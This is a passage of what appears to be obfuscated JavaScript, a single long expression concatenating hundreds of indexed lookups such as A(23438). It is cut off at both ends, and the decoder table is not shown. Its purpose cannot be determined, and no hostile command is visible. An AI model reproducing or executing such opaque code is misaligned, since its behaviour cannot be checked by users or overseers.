A(23438) + A(6178) + A(7507) + A(1547) + A(14296) + A(26314) + A(35229) + A(29145) + A(38348) + A(28648) + A(22779) + A(28965) + A(31489) + A(32739) + A(34545) + A(7771) + A(3990) + A(34203) + A(27533) + A(32124) + A(22394)) + (A(20681) + A(2194) + A(17274) + A(34723) + A(9236) + A(25167) + A(2717) + A(4911) + A(13700) + A(32784) + A(32348) + A(30606) + A(37826) + A(14043) + A(20487) + A(5292) + A(26188) + A(856) + A(6521) + A(12939) + A(17770) + A(32788) + A(33358) + A(7282) + A(25432) + A(12874) + A(1326) + A(14913) + A(28049) + A(30157) + A(38593) + A(19355) + A(9579) + A(2529) + A(17379) + A(36409) + A(17424) + A(40064) + A(32162) + A(19743) + A(34470) + A(17290) + A(7954) + A(29799) + A(11713) + A(2192) + A(12136) + A(20408) + A(5473) + A(14068) + A(16758) + A(23066) + A(39642) + A(21990) + A(30297) + A(26817) + A(15524) + A(6302) + A(18009) + A(16394) + A(39101) + A(32161) + A(29077) + A(37130) + A(26229) + A(15974) + A(17928) + A(9085) + A(26968) + A(34490) + A(3604) + A(15086) + A(34881) + A(3390) + A(5606) + A(23249) + A(37244) + A(4819) + A(8809) + A(29995) + A(15783) + A(25094) + A(26225) + A(26187) + A(34479) + A(15285) + A(849) + A(1932) + A(38858) + A(37521) + A(31894) + A(14275) + A(33198) + A(34815) + A(9537) + A(14636) + A(6675) + A(17068) + A(15146) + A(2618)) + (A(4717) + A(13128) + A(15162) + A(6703) + A(35202) + A(13667) + A(22357) + A(16473) + A(30717) + A(27924) + A(5063) + A(30042) + A(33803) + A(8765) + A(5794) + A(15557) + A(30572) + A(35881) + A(29166) + A(38212) + A(2736) + A(11569) + A(37703) + A(24662) + A(18477) + A(25180) + A(33048) + A(6503) + A(32887) + A(11145) + A(39179) + A(24709) + A(26600) + A(35073) + A(10470) + A(13389) + A(28037) + A(23369) + A(17686) + A(18297) + A(25786) + A(11162) + A(13917) + A(21809) + A(12547) + A(23556) + A(5001) + A(21464) + A(9285) + A(19522) + A(36740) + A(19905) + A(22022) + A(10114) + A(19021) + A(25028) + A(38885) + A(9534) + A(27481) + A(18988) + A(33409) + A(29575) + A(2927) + A(39806) + A(17759) + A(37438) + A(39547) + A(38915) + A(15738) + A(15729) + A(23510) + A(28120) + A(24120) + A(4755) + A(38246) + A(9114) + A(38921) + A(26478) + A(31462) + A(30943) + A(36021) + A(34904) + A(18676) + A(38791) + A(24043) + A(38747) + A(10577) + A(3944) + A(30345) + A(39664) + A(17652) + A(19979) + A(18176) + A(35963) + A(14038) + A(36218) + A(36542) + A(37680) + A(24719) + A(19643)) + (A(12408) + A(12867) + A(9418) + A(35850) + A(36632) + A(12278) + A(32209) + A(32862) + A(14180) + A(6175) + A(3302) + A(7972) + A(27811) + A(16982) + A(24934) + A(15166) + A(21034) + A(23976) + A(25997) + A(24395) + A(22917) + A(783) + A(33238) + A(34005) + A(5250) + A(16040) + A(7153) + A(27711) + A(28081) + A(5360) + A(38947) + A(868) + A(23083) + A(7295) + A(37308) + A(30204) + A(2797) + A(26267) + A(8631) + A(31165) + A(6463) + A(32682) + A(12064) + A(31941) + A(32339) + A(34497) + A(32796) + A(37778) + A(12666) + A(28954) + A(24952) + A(6696) + A(23984) + A(20266) + A(30181) + A(16680) + A(11123) + A(27161) + A(1906) + A(24863) + A(38059) + A(20608) + A(29654) + A(10446) + A(31944) + A(10736) + A(7624) + A(16832) + A(30392) + A(3501) + A(3020) + A(12301) + A(3477) + A(36932) + A(12935) + A(25128) + A(4166) + A(33892) + A(37798) + A(32110) + A(11961) + A(16788) + A(20022) + A(10854) + A(33779) + A(3693) + A(8117) + A(9183) + A(18366) + A(33170) + A(14900) + A(37128) + A(6353) + A(29232) + A(34864) + A(17567) + A(6791) + A(20958) + A(18260) + A(36223)) + (A(9667) + A(13163) + A(9119) + A(30951) + A(7435) + A(12747) + A(23582) + A(22011) + A(24703) + A(25244) + A(34519) + A(23333) + A(8695) + A(19867) + A(23488) + A(16961) + A(34479) + A(15285) + A(849) + A(1932) + A(38858) + A(37521) + A(31894) + A(14275) + A(33198) + A(34815) + A(9537) + A(14636) + A(6675) + A(17068) + A(15146) + A(2618) + A(4717) + A(13128) + A(15162) + A(6703) + A(35202) + A(13667) + A(22357) + A(24883) + A(27713) + A(20770) + A(1985) + A(28927) + A(9929) + A(12198) + A(5358) + A(39774) + A(4846) + A(826) + A(34316) + A(4481) + A(39914) + A(29735) + A(34051) + A(24489) + A(15597) + A(34822) + A(30849) + A(16677) + A(8742) + A(16539) + A(23061) + A(692) + A(30771) + A(27109) + A(1412) + A(35613) + A(37077) + A(8374) + A(26175) + A(19658) + A(28794) + A(38062) + A(10651) + A(5439) + A(9259) + A(19989) + A(12908) + A(37640) + A(17925) + A(20594) + A(13387) + A(22075) + A(38657) + A(10532) + A(37129) + A(26482) + A(11274) + A(14845) + A(10877) + A(23339) + A(6306) + A(6822) + A(8250) + A(7955) + A(23447) + A(7936) + A(14263) + A(23742)) + (A(3012) + A(22152) + A(22589) + A(22632) + A(6928) + A(24270) + A(14207) + A(20431) + A(22891) + A(10476) + A(31999) + A(26317) + A(14171) + A(20332) + A(38854) + A(26737) + A(19806) + A(26335) + A(10707) + A(34275) + A(37887) + A(30361) + A(29798) + A(5511) + A(22416) + A(3376) + A(38839) + A(13167) + A(27268) + A(27746) + A(20541) + A(10011) + A(35566) + A(24972) + A(30782) + A(17826) + A(35292) + A(27284) + A(10563) + A(16718) + A(19398) + A(20425) + A(31393) + A(10460) + A(10395) + A(34113) + A(34699) + A(25395) + A(39572) + A(4088) + A(35717) + A(4288) + A(7919) + A(35902) + A(22923) + A(28709) + A(15577) + A(36806) + A(4374) + A(37324) + A(39801) + A(27808) + A(37920) + A(36366) + A(26092) + A(7147) + A(14060) + A(16003) + A(25091) + A(23750) + A(33403) + A(18089) + A(13967) + A(8197) + A(32021) + A(9891) + A(17872) + A(16019) + A(39427) + A(27458) + A(6535) + A(34058) + A(6878) + A(9918) + A(13913) + A(9822) + A(12714) + A(26292) + A(7309) + A(8339) + A(27727) + A(34417) + A(34131) + A(29704) + A(12799) + A(837) + A(22009) + A(10915) + A(5877) + A(14878)) + (A(18581) + A(4533) + A(32641) + A(3424) + A(33066) + A(32144) + A(30734) + A(22604) + A(1527) + A(35920) + A(3046) + A(8218) + A(33764) + A(24892) + A(6721) + A(39979) + A(4875) + A(598) + A(15599) + A(11884) + A(5985) + A(5826) + A(12104) + A(18552) + A(29169) + A(22057) + A(22851) + A(26245) + A(18049) + A(16736) + A(27818) + A(28613) + A(32120) + A(17364) + A(18741) + A(4782) + A(11878) + A(34387) + A(20691) + A(24574) + A(30375) + A(6368) + A(9688) + A(37752) + A(22384) + A(28577) + A(20554) + A(10273) + A(612) + A(32761) + A(29270) + A(14810) + A(34055) + A(28551) + A(22664) + A(18853) + A(2480) + A(30549) + A(38645) + A(11266) + A(23037) + A(8263) + A(12526) + A(11213) + A(14974) + A(6023) + A(21560) + A(33691) + A(21637) + A(3692) + A(3406) + A(9970) + A(30662) + A(23614) + A(5307) + A(35593) + A(7796) + A(2109) + A(10675) + A(17528) + A(5398) + A(20706) + A(31503) + A(30305) + A(2818) + A(23135) + A(32347) + A(20631) + A(20672) + A(33633) + A(13630) + A(12720) + A(22663) + A(38687) + A(4796) + A(7026) + A(13854) + A(2881) + A(6047) + A(21333)) + (A(18068) + A(39065) + A(38160) + A(31134) + A(22600) + A(20713) + A(13850) + A(23403) + A(30077) + A(16511) + A(36219) + A(5943) + A(32391) + A(32514) + A(21251) + A(16031) + A(24899) + A(29756) + A(24379) + A(20286) + A(38528) + A(38740) + A(22306) + A(30864) + A(9206) + A(30483) + A(35436) + A(5886) + A(16696) + A(30030) + A(24540) + A(2270) + A(26945) + A(27370) + A(24267) + A(26375) + A(27768) + A(34279) + A(9737) + A(16308) + A(29569) + A(39476) + A(39021) + A(18994) + A(25151) + A(28363) + A(36304) + A(4340) + A(34076) + A(3790) + A(2842) + A(13319) + A(24248) + A(28737) + A(12295) + A(36474) + A(7879) + A(6031) + A(15340) + A(19615) + A(8796) + A(10110) + A(6102) + A(31179) + A(34639) + A(34441) + A(33453) + A(16410) + A(35143) + A(20316) + A(21684) + A(38044) + A(24164) + A(4081) + A(28373) + A(37945) + A(13552) + A(3206) + A(32443) + A(4573) + A(16141) + A(23056) + A(16222) + A(28244) + A(31853) + A(16835) + A(34956) + A(12825) + A(36415) + A(26690) + A(21646) + A(25632) + A(6179) + A(16476) + A(4802) + A(3868) + A(37358) + A(18257) + A(18618) + A(29515)) + (A(16763) + A(32496) + A(13410) + A(2911) + A(20263) + A(30623) + A(15361) + A(1405) + A(24916) + A(35267) + A(12460) + A(34546) + A(24203) + A(21041) + A(31831) + A(15834) + A(5620) + A(12395) + A(21850) + A(39787) + A(24655) + A(28306) + A(11286) + A(26941) + A(26846) + A(29452) + A(37408) + A(11408) + A(27961) + A(39094) + A(31538) + A(26519) + A(28222) + A(34277) + A(3789) + A(38508) + A(6364) + A(8871) + A(28751) + A(37466) + A(30825) + A(38259) + A(26602) + A(10416) + A(36853) + A(25179) + A(3583) + A(8825) + A(13816) + A(3453) + A(5338) + A(15644) + A(5193) + A(27583) + A(25243) + A(37443) + A(26653) + A(20537) + A(35018) + A(34230) + A(28409) + A(3721) + A(6952) + A(28317) + A(1693) + A(11169) + A(26062) + A(16849) + A(28124) + A(19662) + A(34111) + A(16542) + A(33807) + A(37547) + A(23537) + A(27957) + A(32751) + A(36301) + A(6425) + A(8375) + A(22113) + A(38267) + A(31937) + A(28175) + A(36089) + A(26812) + A(13361) + A(3763) + A(30431) + A(29864) + A(39390) + A(6438) + A(632) + A(18641) + A(10228) + A(10677) + A(23364) + A(8077) + A(7811) + A(39201)) + (A(6011) + A(36188) + A(24487) + A(11646) + A(15970) + A(22866) + A(19345) + A(18430) + A(32150) + A(33962) + A(34153) + A(11810) + A(19598) + A(9445) + A(3283) + A(33603) + A(36574) + A(7448) + A(22833) + A(30911) + A(1179) + A(10184) + A(12708) + A(32534) + A(38356) + A(9857) + A(31618) + A(6650) + A(8493) + A(12404) + A(25305) + A(25270) + A(8447) + A(13294) + A(25335) + A(10936) + A(32121) + A(4798) + A(35913) + A(17916) + A(33891) + A(35812) + A(39492) + A(24865) + A(32498) + A(11001) + A(20414) + A(12095) + A(13331) + A(35266) + A(19325) + A(25204) + A(17083) + A(4054) + A(6269) + A(35232) + A(22149) + A(21922) + A(30457) + A(39960) + A(35099) + A(5819) + A(6351) + A(1635) + A(33264) + A(25573) + A(33260) + A(27988) + A(2173) + A(3701) + A(36956) + A(24228) + A(19667) + A(13532) + A(3974) + A(5016) + A(33549) + A(8402) + A(25908) + A(13607) + A(6022) + A(32619) + A(21681) + A(31404) + A(17748) + A(14058) + A(13606) + A(27661) + A(26875) + A(7845) + A(5385) + A(11313) + A(15592) + A(18361) + A(35298) + A(1653) + A(26922) + A(10389) + A(8708) + A(15561)) + (A(27185) + A(29240) + A(28024) + A(22943) + A(29102) + A(28912) + A(2665) + A(15594) + A(12600) + A(34578) + A(32274) + A(4814) + A(5567) + A(29553) + A(18409) + A(14029) + A(3616) + A(37135) + A(39702) + A(7088) + A(19041) + A(7111) + A(36729) + A(29929) + A(19188) + A(20616) + A(34983) + A(8135) + A(32297) + A(9472) + A(29299) + A(2755) + A(38325) + A(3478) + A(22481) + A(5368) + A(33019) + A(14435) + A(17976) + A(24693) + A(9707) + A(38162) + A(15354) + A(34807) + A(7817) + A(15968) + A(22984) + A(20602) + A(33816) + A(26969) + A(24124) + A(21518) + A(18474) + A(26506) + A(19427) + A(1583) + A(2095) + A(4666) + A(1429) + A(6189) + A(10006) + A(34429) + A(20091) + A(16863) + A(36811) + A(36947) + A(3832) + A(18393) + A(4149) + A(37104) + A(20761) + A(8805) + A(7804) + A(30299) + A(29639) + A(24450) + A(24839) + A(38526) + A(19629) + A(35408) + A(35726) + A(8573) + A(6677) + A(23895) + A(11013) + A(19584) + A(7255) + A(8860) + A(28487) + A(38633) + A(23951) + A(9698) + A(21339) + A(21659) + A(28357) + A(22165) + A(19282) + A(1014) + A(10679) + A(23952)) + (A(5831) + A(13197) + A(22473) + A(13949) + A(30682) + A(11500) + A(15156) + A(39204) + A(38727) + A(15962) + A(20697) + A(8500) + A(22332) + A(16880) + A(6686) + A(12718) + A(24434) + A(13409) + A(22412) + A(547) + A(33198) + A(34815) + A(24070) + A(1187) + A(16400) + A(32752) + A(25190) + A(19428) + A(6238) + A(28437) + A(30613) + A(29678) + A(23429) + A(12440) + A(14146) + A(26881) + A(20211) + A(7030) + A(2042) + A(14557) + A(11513) + A(22086) + A(13656) + A(9238) + A(17531) + A(17739) + A(31287) + A(3519) + A(39324) + A(12145) + A(32012) + A(38282) + A(15120) + A(23118) + A(16893) + A(29001) + A(27819) + A(36285) + A(5521) + A(25587) + A(2810) + A(30228) + A(39943) + A(7008) + A(6846) + A(7539) + A(39331) + A(3315) + A(1176) + A(13088) + A(28921) + A(28908) + A(10075) + A(19070) + A(22194) + A(5780) + A(33005) + A(24888) + A(37614) + A(12468) + A(38449) + A(8083) + A(19601) + A(17115) + A(15746) + A(24593) + A(621) + A(26443) + A(14978) + A(24283) + A(4165) + A(17619) + A(12251) + A(15851) + A(34032) + A(10432) + A(10744) + A(17670) + A(32982) + A(24649)) + (A(905) + A(25921) + A(36920) + A(4138) + A(30531) + A(24041) + A(18450) + A(1753) + A(22183) + A(28677) + A(9181) + A(39475) + A(35339) + A(36283) + A(5867) + A(4560) + A(21118) + A(33526) + A(12372) + A(10078) + A(17964) + A(2769) + A(21569) + A(33513) + A(27439) + A(38214) + A(6844) + A(38058) + A(6374) + A(4123) + A(20808) + A(4589) + A(37692) + A(2593) + A(6221) + A(27376) + A(12315) + A(29608) + A(23344) + A(19682) + A(30882) + A(9341) + A(16992) + A(16791) + A(36582) + A(31236) + A(2349) + A(37615) + A(32180) + A(37205) + A(38871) + A(30282) + A(11199) + A(7405) + A(10240) + A(9896) + A(24014) + A(15984) + A(9640) + A(36139) + A(33414) + A(1131) + A(30874) + A(3645) + A(18415) + A(7858) + A(17612) + A(21745) + A(15811) + A(27843) + A(7238) + A(13174) + A(26683) + A(20801) + A(31184) + A(29728) + A(9838) + A(27705) + A(2085) + A(10857) + A(26781) + A(7087) + A(27166) + A(4764) + A(21204) + A(994) + A(34101) + A(16686) + A(24165) + A(23076) + A(25806) + A(1374) + A(38737) + A(15209) + A(31351) + A(6559) + A(7595) + A(18395) + A(20250) + A(22566)) + (A(33389) + A(22576) + A(29701) + A(14816) + A(29599) + A(25169) + A(4182) + A(13840) + A(28844) + A(11017) + A(14749) + A(21215) + A(14436) + A(14203) + A(27682) + A(38097) + A(35552) + A(12668) + A(5372) + A(24478) + A(8761) + A(35574) + A(10916) + A(27810) + A(31135) + A(35273) + A(25926) + A(21527) + A(17012) + A(36082) + A(7537) + A(7477) + A(14689) + A(1095) + A(24367) + A(3788) + A(15176) + A(15622) + A(701) + A(28023) + A(21070) + A(30412) + A(9907) + A(19309) + A(33142) + A(11636) + A(32635) + A(13773) + A(35863) + A(5899) + A(40080) + A(26842) + A(11445) + A(6210) + A(4887) + A(14416) + A(8808) + A(25183) + A(13887) + A(34030) + A(39183) + A(14071) + A(14122) + A(18740) + A(12754) + A(26218) + A(22229) + A(19241) + A(12212) + A(17102) + A(15061) + A(7281) + A(12344) + A(4191) + A(36206) + A(12267) + A(33042) + A(27497) + A(4023) + A(1434) + A(20127) + A(1473) + A(13785) + A(21528) + A(2658) + A(37869) + A(26946) + A(7918) + A(28812) + A(17954) + A(21233) + A(17148) + A(6518) + A(29186) + A(32877) + A(8719) + A(13370) + A(19908) + A(4243) + A(5759)) + (A(24076) + A(27490) + A(25579) + A(11546) + A(7456) + A(5871) + A(21830) + A(28258) + A(24087) + A(4316) + A(37775) + A(21218) + A(38873) + A(17376) + A(9808) + A(11396) + A(23001) + A(3567) + A(11348) + A(3627) + A(5989) + A(12971) + A(17947) + A(22611) + A(22151) + A(24773) + A(15959) + A(15262) + A(35218) + A(22193) + A(16533) + A(34187) + A(12752) + A(8313) + A(30064) + A(34897) + A(4649) + A(36925) + A(33098) + A(38477) + A(5064) + A(27197) + A(28990) + A(11718) + A(7657) + A(33355) + A(31810) + A(27612) + A(23803) + A(5442) + A(33308) + A(6380) + A(6260) + A(26442) + A(13192) + A(21769) + A(6958) + A(21315) + A(3147) + A(39136) + A(20461) + A(33121) + A(20453) + A(37784) + A(4352) + A(21989) + A(29083) + A(26232) + A(27871) + A(24706) + A(12342) + A(3322) + A(6742) + A(31826) + A(11386) + A(5325) + A(10124) + A(38468) + A(21356) + A(5255) + A(1832) + A(19277) + A(25258) + A(32269) + A(6715) + A(25666) + A(31380) + A(39035) + A(16507) + A(3105) + A(31268) + A(9516) + A(37977) + A(14303) + A(20542) + A(6084) + A(30817) + A(21972) + A(2940) + A(32412)) + (A(31174) + A(18522) + A(1615) + A(38211) + A(16242) + A(19074) + A(8438) + A(37146) + A(21369) + A(7700) + A(15300) + A(5353) + A(1532) + A(23692) + A(33168) + A(17315) + A(19691) + A(10143) + A(4133) + A(31113) + A(37389) + A(30806) + A(8428) + A(9044) + A(7684) + A(25418) + A(31303) + A(22777) + A(32995) + A(32415) + A(14117) + A(1068) + A(18531) + A(22393) + A(39478) + A(19404) + A(27675) + A(30963) + A(25516) + A(22191) + A(35670) + A(33333) + A(23089) + A(18358) + A(36941) + A(21414) + A(31282) + A(8924) + A(5252) + A(30544) + A(24556) + A(9142) + A(12240) + A(10785) + A(17262) + A(1001) + A(32775) + A(32958) + A(11655) + A(21576) + A(14209) + A(18129) + A(26913) + A(35722) + A(32503) + A(29133) + A(5332) + A(11180) + A(36671) + A(9169) + A(22336) + A(39796) + A(29112) + A(33910) + A(20568) + A(19204) + A(32243) + A(36189) + A(18390) + A(6088) + A(9088) + A(31245) + A(13437) + A(12389) + A(33989) + A(35186) + A(17151) + A(29607) + A(4828) + A(21299) + A(1128) + A(16625) + A(9352) + A(8555) + A(35115) + A(35627) + A(13360) + A(28495) + A(17784) + A(22123)) + (A(27910) + A(18907) + A(27557) + A(8953) + A(21584) + A(8917) + A(15642) + A(27465) + A(14614) + A(31714) + A(36992) + A(5482) + A(15915) + A(35498) + A(34892) + A(25326) + A(9728) + A(15778) + A(29741) + A(11306) + A(2738) + A(14993) + A(10052) + A(28429) + A(37653) + A(21462) + A(22517) + A(19419) + A(31683) + A(29576) + A(30422) + A(25358) + A(6154) + A(29731) + A(31136) + A(22595) + A(15749) + A(23338) + A(25880) + A(29729) + A(25781) + A(22465) + A(36411) + A(30074) + A(22431) + A(19381) + A(4949) + A(3831) + A(10109) + A(24552) + A(5220) + A(23274) + A(39878) + A(27401) + A(14692) + A(5467) + A(18926) + A(6789) + A(25249) + A(35954) + A(33434) + A(6363) + A(19671) + A(5906) + A(38765) + A(18076) + A(26724) + A(2384) + A(30298) + A(30775) + A(19994) + A(9030) + A(21120) + A(29195) + A(12657) + A(3929) + A(1917) + A(28167) + A(11745) + A(3263) + A(26924) + A(3396) + A(5994) + A(17546) + A(8648) + A(21113) + A(13593) + A(27514) + A(6970) + A(28581) + A(8437) + A(670) + A(34797) + A(13068) + A(27590) + A(36936) + A(3904) + A(28071) + A(10625) + A(23163)) + (A(16866) + A(29928) + A(32113) + A(14534) + A(915) + A(37873) + A(14627) + A(10795) + A(25284) + A(20701) + A(4994) + A(14540) + A(30942) + A(32746) + A(25667) + A(25006) + A(35303) + A(10427) + A(16778) + A(32722) + A(2130) + A(17104) + A(29295) + A(30381) + A(22913) + A(34296) + A(7697) + A(19900) + A(12804) + A(22915) + A(24020) + A(39666) + A(33169) + A(3377) + A(17551) + A(30455) + A(21971) + A(9646) + A(1593) + A(29378) + A(14076) + A(30235) + A(25099) + A(20217) + A(21103) + A(36460) + A(37546) + A(17632) + A(31700) + A(33015) + A(10671) + A(33640) + A(9963) + A(24549) + A(3299) + A(20200) + A(32332) + A(30855) + A(1630) + A(17407) + A(38551) + A(19857) + A(39973) + A(12680) + A(24119) + A(37706) + A(12174) + A(9735) + A(13198) + A(6484) + A(17517) + A(16208) + A(17304) + A(17979) + A(1420) + A(1594) + A(22319) + A(29827) + A(12517) + A(16133) + A(30875) + A(2189) + A(7245) + A(39719) + A(13788) + A(9293) + A(17157) + A(2222) + A(24e3) + A(2264) + A(6202) + A(10912) + A(36656) + A(6756) + A(18234) + A(22540) + A(29193) + A(35309) + A(20735) + A(13025)) + (A(8142) + A(36678) + A(4765) + A(30588) + A(8690) + A(31069) + A(11844) + A(22337) + A(39580) + A(30706) + A(35347) + A(30848) + A(14866) + A(19717) + A(21268) + A(2566) + A(7431) + A(31295) + A(27440) + A(29574) + A(5571) + A(26907) + A(16551) + A(35999) + A(21628) + A(26017) + A(33608) + A(618) + A(35103) + A(33642) + A(25075) + A(14588) + A(22507) + A(14464) + A(34324) + A(22749) + A(4739) + A(3362) + A(8257) + A(23638) + A(34129) + A(17225) + A(27247) + A(10789) + A(8533) + A(20455) + A(24783) + A(705) + A(3032) + A(28215) + A(26501) + A(968) + A(31725) + A(21538) + A(11535) + A(14109) + A(1951) + A(5460) + A(6586) + A(18684) + A(16851) + A(13002) + A(28305) + A(39325) + A(31959) + A(9116) + A(16241) + A(763) + A(27231) + A(21992) + A(36699) + A(39078) + A(31150) + A(36752) + A(20434) + A(12481) + A(27317) + A(25431) + A(16185) + A(9222) + A(20125) + A(29997) + A(23467) + A(11941) + A(11543) + A(1269) + A(9123) + A(28218) + A(18851) + A(13662) + A(38686) + A(39490) + A(13143) + A(29212) + A(22711) + A(15889) + A(27993) + A(3361) + A(23841) + A(20335)) + (A(32780) + A(12037) + A(36110) + A(8308) + A(12743) + A(15035) + A(8625) + A(23762) + A(18226) + A(1321) + A(31247) + A(37995) + A(11093) + A(38042) + A(12536) + A(38709) + A(22147) + A(31663) + A(27424) + A(34879) + A(12577) + A(11676) + A(29139) + A(35571) + A(19875) + A(17161) + A(20225) + A(33662) + A(15590) + A(30054) + A(36453) + A(12001) + A(15194) + A(8393) + A(503) + A(34319) + A(22598) + A(32587) + A(32759) + A(8716) + A(20072) + A(36203) + A(30842) + A(6203) + A(6543) + A(28204) + A(22133) + A(28491) + A(36778) + A(35908) + A(3398) + A(28389) + A(9950) + A(32449) + A(17418) + A(5125) + A(16675) + A(14678) + A(10479) + A(7608) + A(38113) + A(22434) + A(6944) + A(20245) + A(29909) + A(16009) + A(36247) + A(30063) + A(29134) + A(14552) + A(3145) + A(25583) + A(31786) + A(8388) + A(33350) + A(14054) + A(32614) + A(16119) + A(1485) + A(21589) + A(10071) + A(31199) + A(10055) + A(1411) + A(39810) + A(37631) + A(20420) + A(17016) + A(16324) + A(6776) + A(17735) + A(37531) + A(34804) + A(4105) + A(25342) + A(17569) + A(23098) + A(25402) + A(25557) + A(2602)) + (A(16626) + A(1799) + A(39472) + A(20183) + A(3517) + A(10642) + A(2247) + A(39337) + A(7970) + A(25355) + A(17398) + A(16103) + A(11477) + A(2565) + A(7855) + A(38236) + A(12412) + A(19937) + A(10534) + A(16453) + A(4154) + A(27157) + A(27321) + A(25047) + A(32968) + A(20323) + A(36227) + A(37627) + A(7227) + A(16584) + A(36599) + A(33889) + A(24310) + A(34962) + A(21224) + A(39322) + A(29760) + A(1458) + A(33594) + A(24083) + A(8378) + A(16444) + A(19209) + A(8227) + A(11962) + A(16155) + A(11258) + A(14947) + A(23245) + A(4120) + A(12419) + A(25494) + A(2129) + A(29407) + A(33059) + A(22409) + A(3934) + A(4916) + A(3192) + A(20313) + A(39816) + A(12914) + A(28633) + A(36212) + A(11444) + A(17105) + A(24988) + A(14035) + A(1103) + A(39211) + A(25774) + A(6492) + A(22059) + A(22231) + A(6315) + A(19707) + A(1660) + A(14125) + A(20219) + A(5101) + A(4685) + A(33282) + A(20160) + A(36572) + A(27323) + A(17075) + A(25889) + A(15994) + A(9518) + A(26873) + A(20068) + A(17977) + A(16409) + A(12291) + A(23083) + A(20647) + A(4889) + A(7211) + A(37543) + A(14826)) + (A(12258) + A(20834) + A(2922) + A(36396) + A(13484) + A(19476) + A(18135) + A(14712) + A(15509) + A(709) + A(29557) + A(39798) + A(11002) + A(546) + A(11330) + A(20603) + A(39992) + A(9118) + A(10312) + A(19390) + A(20995) + A(38540) + A(39392) + A(20433) + A(26475) + A(27647) + A(19942) + A(2776) + A(25968) + A(21166) + A(34954) + A(30992) + A(9055) + A(35849) + A(28142) + A(31929) + A(36559) + A(8553) + A(3108) + A(37579) + A(16301) + A(12541) + A(2015) + A(30467) + A(11498) + A(9650) + A(8713) + A(8042) + A(26462) + A(26269) + A(10832) + A(39083) + A(22625) + A(20854) + A(32199) + A(27757) + A(3931) + A(11995) + A(18821) + A(30408) + A(30643) + A(820) + A(19321) + A(33371) + A(9868) + A(21683) + A(12128) + A(32034) + A(29356) + A(12551) + A(19260) + A(3596) + A(1156) + A(38670) + A(30062) + A(18725) + A(13213) + A(17254) + A(7318) + A(19782) + A(14048) + A(15199) + A(15544) + A(18666) + A(24928) + A(38374) + A(11807) + A(32030) + A(28733) + A(11786) + A(2562) + A(5808) + A(9596) + A(9879) + A(20105) + A(25858) + A(8001) + A(642) + A(6274) + A(19678)) + (A(16747) + A(40021) + A(18576) + A(10199) + A(35576) + A(18097) + A(31512) + A(34304) + A(23746) + A(24188) + A(21151) + A(36326) + A(33702) + A(27059) + A(13895) + A(15933) + A(22339) + A(1028) + A(6731) + A(6058) + A(31454) + A(4859) + A(5092) + A(28110) + A(7704) + A(31031) + A(14194) + A(33262) + A(23839) + A(23132) + A(13904) + A(11945) + A(33838) + A(4015) + A(11698) + A(3331) + A(1339) + A(19467) + A(20492) + A(31567) + A(39773) + A(32201) + A(13733) + A(12112) + A(15511) + A(15055) + A(33404) + A(7500) + A(28441) + A(29635) + A(16124) + A(23594) + A(15520) + A(26040) + A(33361) + A(7512) + A(601) + A(12180) + A(5254) + A(13968) + A(24800) + A(35381) + A(12120) + A(4317) + A(9435) + A(39098) + A(9357) + A(14358) + A(3348) + A(8702) + A(33096) + A(17990) + A(38897) + A(1936) + A(10654) + A(19668) + A(16944) + A(9358) + A(9018) + A(7932) + A(24284) + A(23041) + A(23280) + A(24626) + A(9092) + A(14548) + A(4834) + A(23574) + A(18633) + A(1732) + A(16439) + A(17084) + A(39929) + A(7011) + A(36820) + A(9323) + A(15400) + A(8557) + A(34709) + A(27775)) + (A(26704) + A(17599) + A(39706) + A(22513) + A(28225) + A(28698) + A(18016) + A(25376) + A(28947) + A(20878) + A(4820) + A(38163) + A(14578) + A(21707) + A(2338) + A(921) + A(27633) + A(680) + A(10322) + A(39355) + A(10822) + A(39099) + A(3684) + A(39151) + A(1530) + A(6900) + A(33509) + A(33766) + A(36788) + A(21689) + A(904) + A(6394) + A(39466) + A(14232) + A(31156) + A(19283) + A(37857) + A(4441) + A(34325) + A(30440) + A(30164) + A(13500) + A(12999) + A(11778) + A(2462) + A(15498) + A(31966) + A(24438) + A(37951) + A(19484) + A(12840) + A(25282) + A(24953) + A(13537) + A(38368) + A(16263) + A(16809) + A(28646) + A(22622) + A(19072) + A(3998) + A(12467) + A(32252) + A(22612) + A(14772) + A(32988) + A(4787) + A(20477) + A(6065) + A(7923) + A(39949) + A(11045) + A(9407) + A(30113) + A(31371) + A(3100) + A(5526) + A(20184) + A(13487) + A(1475) + A(31564) + A(6977) + A(25635) + A(14391) + A(30055) + A(6858) + A(2429) + A(39034) + A(34922) + A(7115) + A(12903) + A(26448) + A(38742) + A(32495) + A(14397) + A(21079) + A(6466) + A(31138) + A(11054) + A(11788)) + (A(22733) + A(16783) + A(36395) + A(33968) + A(20970) + A(12783) + A(19112) + A(39033) + A(22026) + A(39368) + A(12883) + A(37993) + A(31860) + A(30935) + A(16114) + A(16859) + A(38048) + A(28151) + A(35728) + A(25346) + A(4076) + A(24330) + A(9826) + A(34802) + A(16460) + A(4056) + A(34652) + A(31126) + A(20516) + A(7642) + A(20829) + A(11509) + A(28007) + A(17164) + A(18640) + A(2953) + A(11175) + A(31096) + A(1548) + A(37944) + A(10752) + A(15967) + A(25007) + A(6447) + A(28816) + A(10727) + A(10996) + A(36156) + A(23236) + A(25126) + A(2394) + A(7082) + A(30167) + A(21986) + A(34341) + A(10712) + A(12832) + A(8847) + A(32612) + A(22362) + A(38883) + A(23190) + A(27365) + A(28026) + A(20479) + A(4544) + A(15481) + A(34695) + A(4165) + A(12948) + A(11282) + A(29236) + A(8305) + A(27370) + A(20987) + A(15175) + A(28209) + A(28722) + A(26796) + A(6437) + A(11638) + A(13783) + A(36632) + A(22694) + A(18406) + A(31007) + A(5596) + A(33037) + A(31071) + A(5289) + A(8614) + A(34550) + A(11028) + A(21846) + A(16927) + A(31897) + A(10836) + A(23179) + A(39491) + A(18313)) + (A(23807) + A(12020) + A(2144) + A(31727) + A(6943) + A(23800) + A(9037) + A(12402) + A(9433) + A(20023) + A(8580) + A(20445) + A(38887) + A(18642) + A(6640) + A(23311) + A(20996) + A(17940) + A(6097) + A(32470) + A(27076) + A(7820) + A(16734) + A(34872) + A(11550) + A(38863) + A(8698) + A(28680) + A(11519) + A(24996) + A(11842) + A(28522) + A(4125) + A(19365) + A(17755) + A(39703) + A(14371) + A(2045) + A(2128) + A(9444) + A(15407) + A(26033) + A(38323) + A(25965) + A(29115) + A(27549) + A(14967) + A(13749) + A(38969) + A(36443) + A(3890) + A(38034) + A(36615) + A(15276) + A(6504) + A(3182) + A(12737) + A(39243) + A(2782) + A(26970) + A(2372) + A(5025) + A(22112) + A(34621) + A(31181) + A(23555) + A(12123) + A(14062) + A(40053) + A(5388) + A(30916) + A(31953) + A(12359) + A(14183) + A(17813) + 